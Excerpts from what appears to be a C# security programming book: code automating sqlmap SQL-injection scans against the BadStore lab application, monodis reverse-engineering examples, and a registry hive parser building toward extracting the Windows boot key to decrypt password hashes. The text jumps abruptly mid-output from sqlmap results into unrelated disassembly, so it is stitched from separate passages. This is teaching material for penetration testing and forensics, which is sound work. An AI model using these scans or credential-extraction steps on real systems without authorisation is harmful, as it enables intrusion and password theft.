The GetOptions() method ➊ in Listing 9-19 accepts a single argument: the task ID to retrieve the options for. This method will use the same API endpoint we used in Listing 9-5 when testing the sqlmap API with curl. We begin the method by instantiating a new Dictionary ➋ that requires the key to be a string but allows you to store any kind of object as the other value of the pair. After making the API call to the options endpoint and parsing the response ➌, we loop ➍ through the key/value pairs in the JSON response from the API and add them to the options dictionary ➎. Finally, the currently set options for the task are returned ➏ so that we can update them and use them later when we start the scan. We’ll use this dictionary of options in the StartTask() method, which we’ll implement soon, to pass options as an argument to start a task with. First, though, go ahead and add the following lines in Listing 9-20 to your console application after calling mgr.NewTask() but before deleting the task with mgr.DeleteTask(). Dictionary ➊options = mgr.GetOptions(➋taskID); ➌ foreach (var pair in options) Console.WriteLine("Key: " + pair.Key + "\t:: Value: " + pair.Value); Listing 9-20: Lines appended to the main application to retrieve and print the current task options
In this code, a taskID is given to GetOptions() ➋ as an argument, and the returned options dictionary is assigned to a new Dictionary, which is also called options ➊. The code then loops through options and prints each of its key/value pairs ➌. After adding these lines, rerun your application in your IDE or in the console, and you should see the full list of options you can set with their current values printed to the console. This is shown in Listing 9-21. $ mono ./ch9_automating_sqlmap.exe 127.0.0.1 8775 Key: crawlDepth ::Value: Key: osShell ::Value: False Key: getUsers ::Value: False Key: getPasswordHashes ::Value: False Key: excludeSysDbs ::Value: False Key: uChar ::Value: Key: regData ::Value: Key: prefix ::Value:
Key: code --snip--
::Value:
Listing 9-21: Printing the task options to the screen after retrieving them with GetOptions()
Now that we’re able to see task options, it’s time to perform a scan.
Making a Method to Perform Scans Now we’re ready to prepare our task to perform a scan. Within our options dictionary, we have a key that’s a url, which is the URL we’ll test for SQL injections. We pass the modified Dictionary to a new StartTask() method, which posts the dictionary as a JSON object to the endpoint and uses the new options when the task begins. Using the Json.NET library makes the StartTask() method super short because it takes care of all the serialization and deserialization for us, as Listing 9-22 shows. public bool StartTask(string taskID, Dictionary opts) { string json = JsonConvert.➊SerializeObject(opts); JToken tok = JObject.➋Parse(session.ExecutePost("/scan/"+taskID+"/start", json)); ➌return(bool)tok.SelectToken("success"); } Listing 9-22: The StartTask() method
We use the Json.NET JsonConvert class to convert a whole object into JSON. The SerializeObject() method ➊ is used to get a JSON string representing the options dictionary that we can post to the endpoint. Then we make the API request and parse the JSON response ➋. Finally, we return ➌ the value of the success key from the JSON response, which is hopefully true. This JSON key should always be present in the response for this API call, and it will be true when the task was started successfully or false if the task was not started. It would also be useful to know when a task is complete. This way, you know when you can get the full log of the task and when to delete the task. To get the task’s status, we implement a small class (shown in Listing 9-23) that represents a sqlmap status response from the /scan/taskid/status API endpoint. This can be added in a new class file if you like, even though it’s a super-short class. public class SqlmapStatus { ➊public string Status { get; set; } ➋public int ReturnCode { get; set; } } Listing 9-23: The SqlmapStatus class
For the SqlmapStatus class, we don’t need to define a constructor because, by default, every class has a public constructor. We do define two public properties on the class: a string status message ➊ and the integer return code ➋. To get the task status and store it in SqlmapStatus, we implement GetScanStatus, which takes a taskid as input and returns a SqlmapStatus object. The GetScanStatus() method is shown in Listing 9-24.
public SqlmapStatus GetScanStatus(string taskid) { JObject tok = JObject.Parse(_session.➊ExecuteGet("/scan/" + taskid + "/status")); SqlmapStatus stat = ➋new SqlmapStatus(); stat.Status = (string)tok["status"]; if (tok["returncode"].Type != JTokenType.Null➌) stat.ReturnCode = (int)tok["returncode"]; ➍return stat; } Listing 9-24: The GetScanStatus() method
We use the ExecuteGet() method we defined earlier to retrieve the /scan/taskid/status API endpoint ➊, which returns a JSON object with information about the task’s scan status. After calling the API endpoint, we create a new SqlmapStatus object ➋ and assign the status value from the API call to the Status property. If the returncode JSON value isn’t null ➌, we cast it to an integer and assign the result to the ReturnCode property. Finally, we return ➍ the SqlmapStatus object to the caller.
The New Main() Method Now we’ll add the logic to the command line application so that we can scan the vulnerable Search page within BadStore that we exploited in Chapter 2 and monitor the scan. Begin by adding the code shown in Listing 9-25 to the Main() method before you call DeleteTask. options["url"] = ➊"http://192.168.1.75/cgi-bin/badstore.cgi?" + "searchquery=fdsa&action=search"; ➋mgr.StartTask(taskID, options); ➌SqlmapStatus status = mgr.GetScanStatus(taskID); ➍while (status.Status != "terminated") { System.Threading.Thread.Sleep(new TimeSpan(0,0,10)); status = mgr.GetScanStatus(taskID); } ➎ Console.WriteLine("Scan finished!"); Listing 9-25: Starting a scan and watching it finish in the main sqlmap application
Replace the IP address ➊ with that of the BadStore you wish to scan. After the application assigns the url key in the options dictionary, it will start the task with the new options ➋ and get the scan status ➌, which should be running. Then, the application will loop ➍ until the status of the scan is terminated, which means the scan has finished. The application will print "Scan finished!" ➎ once it exits the loop.
Reporting on a Scan
To see if sqlmap was able to exploit any of the vulnerable parameters, we’ll create a class to retrieve the scan log, as shown in Listing 9-26.
SqlmapLogItem
public class SqlmapLogItem { public string Message { get; set; } public string Level { get; set; } public string Time { get; set; } } Listing 9-26: The SqlmapLogItem class
This class has only three properties: Message, Level, and Time. The Message property contains the message describing the log item. Level controls how much information sqlmap will print in the report, which will be Error, Warn, or Info. Each log item has only one of these levels, which makes it easy to search for specific types of log items later (say, when you just want to print the errors but not the warnings or informational items). Errors are generally fatal, while warnings mean something seems wrong but sqlmap can keep going. Informational items are just that: basic information about what the scan is doing or finding, such as the type of injection being tested for. Finally, Time is the time the item was logged. Next, we implement the GetLog() method to return a list of these SqlmapLogItems and then retrieve the log by executing a GET request on the /scan/taskid/log endpoint, as shown in Listing 9-27. public List GetLog(string taskid) { JObject tok = JObject.Parse(session.➊ExecuteGet("/scan/" + taskid + "/log")); JArray items = tok ["log"]➋ as JArray; List logItems = new List(); ➌foreach (var item in items) { ➍SqlmapLogItem i = new SqlmapLogItem(); i.Message = (string)item["message"]; i.Level = (string)item["level"]; i.Time = (string)item["time"]; logItems.Add(i); } ➎return logItems; } Listing 9-27: The GetLog() method
The first thing we do in the GetLog() method is make the request to the endpoint ➊ and parse the request into a JObject. The log key ➋ has an array of items as its value, so we pull its value as a JArray using the as operator and assign it to the items variable ➌. This may be the first time you have seen the as operator. My main reason for using it is readability, but the primary difference between the as operator and explicit casting is that as will return null if the object to the left cannot be cast to the type on the right. You can’t use it on value types because value types can’t be null. Once we have an array of log items, we create a list of SqlmapLogItems. We loop over each item in the array and instantiate a new SqlmapLogItem each time ➍. Then we assign the new object the value in the log item returned by sqlmap. Finally, we add the log item to the list and return the list to the caller method ➎.
Automating a Full sqlmap Scan We’ll call GetLog() from the console application after the scan terminates and print the log messages to the screen. Your application’s logic should look like Listing 9-28 now. public static void Main(string[] args) { using (SqlmapSession session = new SqlmapSession("127.0.0.1", 8775)) { using (SqlmapManager manager = new SqlmapManager(session)) { string taskid = manager.NewTask(); Dictionary options = manager.GetOptions(taskid); options["url"] = args[0]; options["flushSession"] = true; manager.StartTask(taskid, options); SqlmapStatus status = manager.GetScanStatus(taskid); while (status.Status != "terminated") { System.Threading.Thread.Sleep(new TimeSpan(0,0,10)); status = manager.GetScanStatus(taskid); } List logItems = manager.➊GetLog(taskid); foreach (SqlmapLogItem item in logItems) ➋Console.WriteLine(item.Message); manager.DeleteTask(taskid); } } } Listing 9-28: The full Main() method to automate sqlmap to scan a URL
After adding the call to GetLog() ➊ to the end of the sqlmap main application, we can iterate over the log messages and print them to the screen ➋ for us to see when the scan is finished. Finally, we are ready to run the full sqlmap scan and retrieve the results. Passing the BadStore URL as an argument to the application will send the scan request to sqlmap. The results should look something like Listing 9-29. $ ./ch9_automating_sqlmap.exe "http://10.37.129.3/cgi-bin/badstore.cgi? searchquery=fdsa&action=search" flushing session file testing connection to the target URL heuristics detected web page charset 'windows-1252' checking if the target is protected by some kind of WAF/IPS/IDS testing if the target URL is stable target URL is stable testing if GET parameter 'searchquery' is dynamic confirming that GET parameter 'searchquery' is dynamic GET parameter 'searchquery' is dynamic heuristics detected web page charset 'ascii'
heuristic (basic) test shows that GET parameter 'searchquery' might be injectable (possible DBMS: 'MySQL') –-snip-GET parameter 'searchquery➊' seems to be 'MySQL j__TPar'>::get_Default() IL_0012: ldarg.0 IL_0013: ldfld !0 class 'f__AnonymousType5`2'::'i__Field' IL_0018: callvirt instance int32 class [mscorlib]System.Collections.Generic.Equality Comparer`1::GetHashCode(!0) IL_001d: add IL_001e: stloc.0 IL_001f: ldc.i4 -1521134295 IL_0024: ldloc.0 IL_0025: mul $ Listing 13-5: Some CIL disassembly from ICSharpCode.Decompiler.dll
That’s nice, but not very useful if you don’t know what you’re looking at. Notice that the output code looks similar to x86 assembly. This is actually raw intermediate language (IL), which is kind of like Java bytecode in JAR files, and it can seem a bit arcane. You’ll likely find this most useful when diffing two versions of a library to see what was changed. It has other great features that aid in reverse engineering. For instance, you can run the GNU strings utility on an assembly to see which strings are stored inside, but you always get cruft you don’t want, such as random byte sequences that just happen to be ASCII printable. If, on the other hand, you pass the --userstrings argument to monodis, it will print any strings that are stored for use in the code, such as variable assignments or constants, as Listing 13-6 shows. Since monodis actually parses the assembly to determine what strings have been programmatically defined, it can produce much cleaner results with higher signal to noise. $ monodis --userstrings ~/projects/hello_world/bin/Debug/hello_world.exe User Strings heap contents 00: "" 01: "Hello World!" 1b: "" $ Listing 13-6: Using the --userstrings argument for monodis
You can also combine --userstrings with --strings (used for metadata and other things), which will output all strings stored in the assembly that aren’t the random garbage that GNU strings picks up. This is very useful when you look for encryption keys or credentials hardcoded into assemblies. However, my favorite monodis flags are --manifest and --mresources. The first, --manifest, lists all the embedded resources in the assembly. These are usually images or configuration files, but sometimes you’ll find private keys and other sensitive material. The second argument, --mresources, saves each embedded resource to the current working directory. Listing 13-7 shows this in practice.
$ monodis --manifest ~/projects/hello_world/bin/Debug/hello_world.exe Manifestresource Table (1..1) 1: public 'hello_world.til_neo.png' at offset 0 in current module $ monodis --mresources ~/projects/hello_world/bin/Debug/hello_world.exe $ file hello_world.til_neo.png hello_world.til_neo.png: PNG image data, 1440 x 948, 8-bit/color RGBA, non-interlaced $ Listing 13-7: Saving an embedded resource to the filesystem with monodis
Apparently, someone hid a picture of Neo in my Hello World application! To be sure, monodis is a favorite tool when I’m messing with an unknown assembly and I want to gain a little bit more information about it, such as methods or specific strings in the binary. Finally, we have one of the most useful arguments to monodis, --method, which lists all the methods and arguments available in a library or binary (see Listing 13-8). $ monodis --method ch1_hello_world.exe Method Table (1..2) ########## ch1_hello_world.MainClass 1: ➊instance default void '.ctor' () (param: 1 impl_flags: cil managed ) 2: ➋default void Main (string[] args) (param: 1 impl_flags: cil managed ) Listing 13-8: Demonstrating the --method argument for monodis
When you run monodis --method on the Hello World program from Chapter 1, you will notice that monodis prints two method lines. The first line ➊ is the constructor for the MainClass class that contains the Main() method, on line 2 ➋. So, not only does this argument list all the methods (and which class those methods are in), but it also prints the class constructors! This can offer great insight into how a program may work: method names are often good descriptions of what is going on internally.
Conclusion In the first part of this chapter, we discussed how to utilize the open source ICSharpCode.Decompiler and Mono.Cecil libraries to decompile an arbitrary assembly back into C# code. By compiling a small Hello World application, we saw one difference between the code that results from a decompiled assembly and that of the original source. Other differences may occur, such as the keyword var being replaced with the actual type of the object being created. However, the generated code should still be functionally equivalent, even if it isn’t completely the same source code as before. Then, we used the monodis tool to see how to dissect and analyze assemblies to glean more information from a rogue application than we would easily have been able to do otherwise. Hopefully, these tools can decrease the time between going from “What happened?” to “How do we fix it?” when something goes wrong or a new piece of malware is found.
14 READING OFFLINE REGISTRY HIVES
The Windows NT registry is a gold mine of information for useful data such as patch levels and password hashes. And that information isn’t just useful for offensive pentesters looking to exploit a network; it’s also useful for anyone in the incident response or data forensics area of information security. Say, for example, you’re handed the hard drive of a computer that has been breached and you need to find out what happened. What do you do? Being able to read key information from the hard drive regardless of whether Windows can run is imperative. The Windows registry is actually a collection of files on the disk, called registry hives, and learning your way around the registry hives will allow you to better use these hives that hold so much useful information. Registry hives are also a great introduction to parsing binary file formats, which are made to store data efficiently for computers but are not so great for human consumption. In this chapter, we discuss the Windows NT registry hive data structure, and we write a small library with a few classes to read offline hives from which we can extract useful information, such as the boot key. This is useful if you want to extract password hashes from the registry later.
The Registry Hive Structure At a high level, the registry hive is a tree of nodes. Each node may have key/value pairs, and it may have child nodes. We’ll use the terms node key and value key to classify the two types of data in the registry hive and create classes for both key types. Node keys contain information about the structure of the tree and its subkeys, whereas value keys hold value information that applications access. Visually, the tree looks a bit like Figure 14-1.
Figure 14-1: A visual representation of a simple registry tree with nodes, keys, and values
Every node key has some specific metadata stored alongside it, such as the last time its value keys were modified and other system-level information. All of this data is stored very efficiently for a computer to read—but not for a human. While we implement our library, we’ll skip over some of this metadata in order to make the end result simpler, but I will call these instances out as we go. As you can see in Figure 14-1, after the registry header, the node tree begins with the root node key. The root node key has two child nodes, which in this example we call Foo and Bar. The Foo node key contains two value keys, Baz and Bat, which have values of true and "AHA", respectively. Bar, on the other hand, only has child node BarBuzz, which has a single value key. This example of a registry hive tree is very contrived and simple. The registry hives on your machine are more complex and likely have millions of keys!
Getting the Registry Hives During normal operation, Windows locks the registry hives to prevent tampering. Altering the Windows registry can have potentially devastating results, such as an unbootable computer, so it’s not something to take lightly. You can, however, use cmd.exe to export a given registry hive if you have Administrator access to the machine. Windows ships with reg.exe, which is a useful command line utility for reading and writing to the registry. We can use this tool to copy the hives that we’re interested in so that we can read them offline, as shown in Listing 14-1. This will prevent any accidental catastrophes. Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\Windows\system32>reg ➊save HKLM\System C:\system.hive The operation completed successfully. Listing 14-1: Using reg.exe to copy a registry hive
Using the save subcommand ➊, we specify the registry path we want to save as well as the file to save to. The first argument is the HKLM\System path, which is the root registry node for the system
registry hive (where information such as the boot key resides). By choosing this registry path, we save a copy of the system’s registry hive off the machine for further analysis later. This same technique can be used for HKLM\Sam (where usernames and hashes are stored) and HKLM\Software (where patch levels and other software information are stored). But remember, saving these nodes requires administrator access! There’s also another method for getting the registry hives if you have a hard drive you can mount on your machine. You can simply copy the registry hives from the System32 folder where the raw hives are stored by the operating system. If Windows isn’t running, the hives won’t be locked, and you should be able to copy them to another system. You can find the raw hives currently in use by the operating system in the directory C:\Windows\ System32\config (see Listing 14-2). Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\Windows\system32>cd config C:\Windows\System32\config>dir Volume in drive C is BOOTCAMP Volume Serial Number is B299-CCD5 Directory of C:\Windows\System32\config 01/24/2016 02:17 PM . 01/24/2016 02:17 PM .. 05/23/2014 03:19 AM 28,672 BCD-Template 01/24/2016 02:24 PM 60,555,264 COMPONENTS 01/24/2016 02:24 PM 4,456,448 DEFAULT 07/13/2009 08:34 PM Journal 09/21/2015 05:56 PM 42,909,696 prl_boot 01/19/2016 12:17 AM RegBack 01/24/2016 02:13 PM 262,144 SAM 01/24/2016 02:24 PM 262,144 SECURITY ➊ 01/24/2016 02:36 PM 115,867,648 SOFTWARE ➋ 01/24/2016 02:33 PM 15,728,640 SYSTEM ➌ 06/22/2014 06:13 PM systemprofile 05/24/2014 10:45 AM TxR 8 File(s) 240,070,656 bytes 6 Dir(s) 332,737,015,808 bytes free C:\Windows\System32\config> Listing 14-2: The contents of the C:\Windows\System32\config folder with registry hives
Listing 14-2 shows the registry hives in the directory. The SECURITY ➊, SOFTWARE ➋, and SYSTEM ➌ hives are the ones with the most commonly sought information. Once hives are copied onto your system, you can easily verify that you have saved the registry hives you want to read with the file command if you are using Linux or OS X, as shown in Listing 14-3. $ file system.hive system.hive: MS Windows registry file, NT/2000 or above $ Listing 14-3: Confirming which registry hive you saved in Linux or OS X
Now we’re ready to start digging into a hive.
Reading the Registry Hive We’ll start by reading the registry hive header, a 4,096-byte chunk of data at the beginning of the registry hive. Don’t worry, only the first 20 bytes or so are actually useful for parsing, and we’ll only read the first four to verify the file is a registry hive. The remaining 4,000+ bytes are just buffer.
Creating a Class to Parse a Registry Hive File We’ll create a new class to begin parsing the file: the RegistryHive class. This is one of the simpler classes we’ll implement in order to read offline registry hives. It has only a constructor and a few properties, as shown in Listing 14-4. public class RegistryHive { public ➊RegistryHive(string file) { if (!➋File.Exists(file)) throw new FileNotFoundException(); this.Filepath = file; using (FileStream stream = ➌File.OpenRead(file)) { using (BinaryReader reader = new ➍BinaryReader(stream)) { byte[] buf = reader.ReadBytes(4); if ➎(buf[0] != 'r' || buf[1] != 'e' || buf[2] != 'g' || buf[3] != 'f') throw new NotSupportedException("File not a registry hive."); //fast-forward ➏reader.BaseStream.Position = 4096 + 32 + 4; this.RootKey = new ➐NodeKey(reader); } } } public string Filepath { get; set; } public NodeKey RootKey { get; set; } public bool WasExported { get; set; } } Listing 14-4: The RegistryHive class
Let’s look at the constructor where the magic first happens. The constructor ➊ accepts a single argument, which is the file path to the offline registry hive on the filesystem. We check whether the path exists using File.Exists() ➋, and we throw an exception if it doesn’t. Once we have determined the file exists, we need to make sure it is a registry file. But this is not hard. The first four magic bytes of any registry hive should be r, e, g, and f. To check whether our file matches, we open a stream to read the file using File.OpenRead() ➌. Then we create a new BinaryReader ➍ by passing the file stream to the BinaryReader constructor. We use this to read the first four bytes of the file and store them in a byte array. Then, we check whether they match ➎. If they don’t, we throw an
exception: the hive is either too damaged to be read normally or is not a hive at all! If the header checks out, though, we fast-forward ➏ to the end of the registry header block to the root node key (skipping some metadata we don’t need at the moment). In the next section, we create a NodeKey class to handle our node keys so we can read the key by passing the BinaryReader to a NodeKey constructor ➐, and we assign the new NodeKey to the RootKey property for later use.
Creating a Class for Node Keys The NodeKey class is the most complex class we need to implement to read the offline registry hive. There is a bit of metadata stored in the registry hive for node keys that we can skip, but there’s a lot that we can’t. However, the constructor for the NodeKey class is quite simple, though it has quite a few properties, as Listing 14-5 shows. public class NodeKey { public ➊NodeKey(BinaryReader hive) { ReadNodeStructure(hive); ReadChildrenNodes(hive); ReadChildValues(hive); } public List ➋ChildNodes { get; set; } public List ➌ChildValues { get; set; } public DateTime ➍Timestamp { get; set; } public int ParentOffset { get; set; } public int SubkeysCount { get; set; } public int LFRecordOffset { get; set; } public int ClassnameOffset { get; set; } public int SecurityKeyOffset { get; set; } public int ValuesCount { get; set; } public int ValueListOffset { get; set; } public short NameLength { get; set; } public bool IsRootKey { get; set; } public short ClassnameLength { get; set; } public string Name { get; set; } public byte[] ClassnameData { get; set; } public NodeKey ParentNodeKey { get; set; } Listing 14-5: The NodeKey class constructor and properties
The NodeKey class constructor ➊ takes a single argument, which is a BinaryReader for the registry hive. The constructor calls three methods that read and parse specific parts of the node, which we’ll implement next. After the constructor, we define several properties that will be used throughout the next three methods. The first three properties are particularly useful: ChildNodes ➋, ChildValues ➌, and Timestamp ➍. The first method called in the NodeKey constructor is ReadNodeStructure(), which reads the node key data from the registry hive but not any of its child nodes or values. This is detailed in Listing 14-6. private void ReadNodeStructure(BinaryReader hive) {
byte[] buf = hive.➊ReadBytes(4); if (buf[0] != 0x6e || buf[1] != 0x6b) //nk throw new NotSupportedException("Bad nk header"); long startingOffset = ➋hive.BaseStream.Position; this.➌IsRootKey = (buf[2] == 0x2c) ? true : false; this.➍Timestamp = DateTime.FromFileTime(hive.ReadInt64()); hive.BaseStream.Position += ➎4; //skip metadata this.ParentOffset = hive.➏ReadInt32(); this.SubkeysCount = hive.ReadInt32(); hive.BaseStream.Position += 4; //skip metadata this.LFRecordOffset = hive.ReadInt32(); hive.BaseStream.Position += 4; //skip metadata this.ValuesCount = hive.ReadInt32(); this.ValueListOffset = hive.ReadInt32(); this.SecurityKeyOffset = hive.ReadInt32(); this.ClassnameOffset = hive.ReadInt32(); hive.BaseStream.Position = startingOffset + 68; this.NameLength = hive.➐ReadInt16(); this.ClassnameLength = hive.ReadInt16(); buf = hive.➑ReadBytes(this.NameLength); this.Name = System.Text.Encoding.UTF8.GetString(buf); hive.BaseStream.Position = this.ClassnameOffset + 4 + 4096; this.➒ClassnameData = hive.ReadBytes(this.ClassnameLength); } Listing 14-6: The ReadNodeStructure() method of the NodeKey class
To begin the ReadNodeStructure() method, we read the next four bytes of the node key with ReadBytes() ➊ to check that we are at the beginning of a node key (note that the second two bytes are junk that we can ignore for our purposes; we only care about the first two bytes). We compare the first two of these bytes to 0x6e and 0x6b, respectively. We are looking for the two hexadecimal byte values that represent the ASCII characters n and k (for node key). Every node key in the registry hive starts with these two bytes, so we can always be sure that we are parsing what we expect. After determining we are reading a node key, we save our current position ➋ in the file stream so that we can easily return to it. Next, we begin assigning values to some of the NodeKey properties, starting with the IsRootKey ➌ and Timestamp ➍ properties. Notice that every few lines, we skip ahead by four in the current stream position ➎ without reading anything. We’re skipping pieces of metadata that aren’t necessary for our purposes. Then, we use the ReadInt32() method ➏ to read four bytes and return an integer representing them that C# can read. This is what makes the BinaryReader class so useful. It has many convenient methods that will cast bytes for you. As you can see, most of the time, we will use the ReadInt32() method, but
occasionally we will use ReadInt16() ➐ or other methods to read specific types of integers, such as unsigned and really long integers. Finally, we read the name of the NodeKey ➑ and assign the string to the Name property. We also read the class name data ➒, which we will use later when dumping the boot key. Now we need to implement the ReadChildrenNodes() method. This method iterates over each child node and adds the node to the ChildNodes property so that we can analyze it later, as Listing 14-7 shows. private void ReadChildrenNodes(➊BinaryReader hive) { this.ChildNodes = new ➋List(); if (this.LFRecordOffset != -1) { hive.BaseStream.Position = 4096 + this.LFRecordOffset + 4; byte[] buf = hive.ReadBytes(2); //ri if ➌(buf[0] == 0x72 && buf[1] == 0x69) { int count = hive.ReadInt16(); ➍for (int i = 0; i < count; i++) { long pos = hive.BaseStream.Position; int offset = hive.ReadInt32(); ➎hive.BaseStream.Position = 4096 + offset + 4; buf = hive.ReadBytes(2); if (!(buf[0] == 0x6c && (buf[1] == 0x66 || buf[1] == 0x68))) throw new Exception("Bad LF/LH record at:" + hive.BaseStream.Position); ➏ParseChildNodes(hive); ➐hive.BaseStream.Position = pos + 4; //go to next record list } } //lf or lh else if ➑(buf[0] == 0x6c && (buf[1] == 0x66 || buf[1] == 0x68)) ➒ParseChildNodes(hive); else throw new Exception("Bad LF/LH/RI record at: " + hive.BaseStream.Position); } } Listing 14-7: The ReadChildrenNodes() method of the NodeKey class
Like most of the methods we will be implementing for the NodeKey class, the ReadChildrenNodes() method takes a single argument, which is the BinaryReader ➊ for the registry hive. We create an empty list ➋ of node keys for the ChildNodes property to read to. Then we must parse any child nodes in the current node key. This gets a bit tricky because there are three different ways to point to child node keys, and one type is read differently than the other two. The three types are the ri (for index root), lf (for fast leaf), and lh (for hash leaf) structures.
We check whether we are on an ri structure ➌ first. The ri structure is a container and is stored slightly differently. It is used for pointing to multiple lf or lh records and allows a node key to have more child nodes than a single lf or lh record can handle. As we loop over each set of child nodes in a for loop ➍, we jump to each child record ➎ and call ParseChildNodes() ➏, which we will implement next, by passing the BinaryReader for the hive as the only argument. After parsing the child nodes, we can see that our stream position has changed (we’ve moved around in the registry hive), so we set the stream position back to the ri list ➐, where we were before reading the children, in order to read the next record in the list. If we are dealing with an lf or lh record ➑, we just pass the BinaryReader to the ParseChildNodes() method ➒ and let it read the nodes directly. Luckily, once the child nodes have been read, they can all be parsed in the same way, regardless of the structure used to point to them. The method to do all of the actual parsing is relatively easy, as shown in Listing 14-8. private void ParseChildNodes(➊BinaryReader hive) { int count = hive.➋ReadInt16(); long topOfList = hive.BaseStream.Position; ➌for (int i = 0; i < count; i++) { hive.BaseStream.Position = topOfList + (i*8); int newoffset = hive.ReadInt32(); hive.BaseStream.Position += 4; //skip over registry metadata hive.BaseStream.Position = 4096 + newoffset + 4; NodeKey nk = new ➍NodeKey(hive) { ParentNodeKey = this }; this.ChildNodes.➎Add(nk); } hive.BaseStream.Position = topOfList + (count * 8); } Listing 14-8: The ParseChildNodes() method for the NodeKey class
takes a single argument, the BinaryReader ➊ for the hive. The number of nodes we need to iterate over and parse is stored in a 16-bit integer, which we read from the hive ➋. After storing our position so we can return to it later, we begin iterating in a for loop ➌, jumping to each new node and passing the BinaryReader to the NodeKey class constructor ➍. Once the child NodeKey is created, we add ➎ the node to the ChildNodes list and begin the process again, until no more nodes are available to be read. The last method, called in the NodeKey constructor, is the ReadChildValues() method. This method call, detailed in Listing 14-9, populates the ChildValues property list with all the key/value pairs we have found in the node key. ParseChildNodes()
private void ReadChildValues(BinaryReader hive) { this.ChildValues = new ➊List(); if (this.ValueListOffset != ➋-1) { ➌hive.BaseStream.Position = 4096 + this.ValueListOffset + 4; for (int i = 0; i < this.ValuesCount; i++)
{ hive.BaseStream.Position = 4096 + this.ValueListOffset + 4 + (i*4); int offset = hive.ReadInt32(); hive.BaseStream.Position = 4096 + offset + 4; this.ChildValues.➍Add(new ValueKey(hive)); } } } Listing 14-9: The ReadChildValues() method for the NodeKey class
Within the ReadChildValues() method, we first instantiate a new list ➊ to store the ValueKeys in and assign it to the ChildValues property. If the ValueListOffset doesn’t equal -1 ➋ (which is a magic value that means there are no child values), we jump to the ValueKey list ➌ and begin reading each value key in a for loop, adding ➍ each new key to the ChildValues property so we can access it later. With this step, the NodeKey class is complete. The last class to implement is the ValueKey class.
Making a Class to Store Value Keys The ValueKey class is much simpler and shorter than the NodeKey class. Most of the ValueKey class is just the constructor, as Listing 14-10 shows, though there are a handful of properties as well. This is all that is left to implement before we can start reading the offline registry hive. public class ValueKey { public ➊ValueKey(BinaryReader hive) { byte[] buf = hive.➋ReadBytes(2); if (buf[0] != 0x76 || buf[1] != 0x6b) //vk throw new NotSupportedException("Bad vk header"); this.NameLength = hive.➌ReadInt16(); this.DataLength = hive.➍ReadInt32(); byte[] ➎databuf = hive.ReadBytes(4); this.ValueType = hive.ReadInt32(); hive.BaseStream.Position += 4; //skip metadata buf = hive.ReadBytes(this.NameLength); this.Name = (this.NameLength == 0) ? "Default" : System.Text.Encoding.UTF8.GetString(buf); if (➏this.DataLength < 5) ➐this.Data = databuf; else { hive.BaseStream.Position = 4096 + BitConverter.➑ToInt32(databuf, 0) + 4; this.Data = hive.ReadBytes(this.DataLength); } } public short NameLength { get; set; }
public int DataLength { get; set; } public int DataOffset { get; set; } public int ValueType { get; set; } public string Name { get; set; } public byte[] Data { get; set; } public string String { get; set; } } Listing 14-10: The ValueKey class
In the constructor ➊, we read ➋ the first two bytes and make sure that we are reading a value key by comparing the two bytes to 0x76 and 0x6b, as we did earlier. In this case, we are looking for vk in ASCII. We also read the lengths of the name ➌ and data ➍ and assign those values to their respective properties. Something to note is that the databuf variable ➎ can hold either a pointer to the value key data or the value key data itself. If the data length is five or more, the data is generally in a four-byte pointer. We use the DataLength property ➏ to check whether the ValueKey length is less than five. If so, we assign the data in the databuf variable directly to the Data property ➐ and finish up. Otherwise, we turn the databuf variable into a 32-bit integer ➑, which is an offset from the current position in the file stream to the actual data to read, and then jump to that position in the stream and read the data with ReadBytes(), assigning it to the Data property.
Testing the Library Once we’ve finished writing the classes, we can write a quick Main() method, shown in Listing 14-11, to test that we are successfully parsing the registry hive. public static void Main(string[] args) { RegistryHive hive = new ➊RegistryHive(args[0]); Console.WriteLine("The rootkey's name is " + hive.RootKey.Name); } Listing 14-11: The Main() method to print the root key name of a registry hive
In the Main() method, we instantiate a new RegistryHive class ➊ by passing the first argument of the program as the file path to the offline registry hive on the filesystem. Then, we print the name of the registry hive root NodeKey, which is stored in the RegistryHive class RootKey property: $ ./ch14_reading_offline_hives.exe /Users/bperry/system.hive The rootkey's name is CMI-CreateHive{2A7FB991-7BBE-4F9D-B91E-7CB51D4737F5} $
Once we have confirmed that we are successfully parsing the hive, we are ready to search the registry for the information we’re interested in.
Dumping the Boot Key Usernames are nice, but password hashes are probably a lot more useful. Therefore, we’ll look at
how to find these now. In order to access the password hashes in the registry, we must first retrieve the boot key from the SYSTEM hive. The password hashes in the Windows registry are encrypted with the boot key, which is unique to most Windows machines (unless they are images or virtual machine clones). Adding four more methods to the class with our Main() method will allow us to dump the boot key from a SYSTEM registry hive.
The GetBootKey() Method The first method is the GetBootKey() method, which takes a registry hive and returns an array of bytes. The boot key is broken up across multiple node keys in the registry hive, which we must first read and then decode using a special algorithm that will give us the final boot key. The beginning of this method is shown in Listing 14-12. static byte[] GetBootKey(RegistryHive hive) { ValueKey controlSet = ➊GetValueKey(hive, "Select\\Default"); int cs = BitConverter.ToInt32(controlSet.Data, 0); StringBuilder scrambledKey = new StringBuilder(); foreach (string key in new string[] ➋{"JD", "Skew1", "GBG", "Data"}) { NodeKey nk = ➌GetNodeKey(hive, "ControlSet00" + cs + "\\Control\\Lsa\\" + key); for (int i = 0; i < nk.ClassnameLength && i < 8; i++) scrambledKey.➍Append((char)nk.ClassnameData [i*2]); } Listing 14-12: Beginning of the GetBootKey() method to read the scrambled boot key
The GetBootKey() method starts by grabbing the \Select\Default value key with the GetValueKey() method ➊ (which we’ll implement shortly). It holds the current control set being used by the registry. We need this so that we read the correct boot key registry values from the correct control set. Control sets are sets of operating system configurations kept in the registry. Copies are kept for backup purposes in case the registry is corrupted, so we want to pick the control set that is selected by default at boot, which is dictated by the \Select\Default registry value key. Once we’ve found the correct default control set, we iterate over the four value keys—JD, Skew1, GBG, and Data—that contain the encoded boot key data ➋. As we iterate, we find each key with GetNodeKey() ➌ (which we’ll also implement shortly), iterate over the boot key data byte by byte, and append ➍ it to the total scrambled boot key. Once we have the scrambled boot key, we need to descramble it, and we can use a straightforward algorithm. Listing 14-13 shows how we can turn our scrambled boot key into the key used to decrypt the password hashes. byte[] skey = ➊StringToByteArray(scrambledKey.ToString()); byte[] descramble = ➋new byte[] { 0x8, 0x5, 0x4, 0x2, 0xb, 0x9, 0xd, 0x3, 0x0, 0x6, 0x1, 0xc, 0xe, 0xa, 0xf, 0x7 }; byte[] bootkey = new ➌byte[16];
